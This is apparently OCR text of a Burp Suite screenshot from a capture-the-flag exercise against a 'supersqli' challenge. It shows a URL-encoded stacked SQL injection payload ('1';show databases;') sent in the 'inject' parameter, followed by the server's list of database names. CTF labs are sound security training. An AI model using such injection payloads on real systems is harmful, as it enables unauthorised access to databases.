 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://2b36d29b-b649-4bcd-9609-feb5ccf97098.node3.buuoj.cn ?
Request
Raw Params Headers Hex
GET
/?inject=%31%27%3b%73%68%6f%77%20%64%61%74%61%
62%61%73%65%73%3b HTTP/1.1
Host: 2b36d29b-b649-4bcd-9609-feb5ccf97098.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64;
rv:88.0) Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://2b36d29b-b649-4bcd-9609-feb5ccf97098.node3.buuoj.cn/
?inject=1%2523
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
}
array(1) {
[0]=>
string(11) "ctftraining"
}
array(1) {
[0]=>
string(18) "information_schema"
}
array(1) {
[0]=>
string(5) "mysql"
}
array(1) {
[0]=>
string(18) "performance_schema"
}
array(1) {
[0]=>
string(9) "supersqli"
}
array(1) {
[0]=>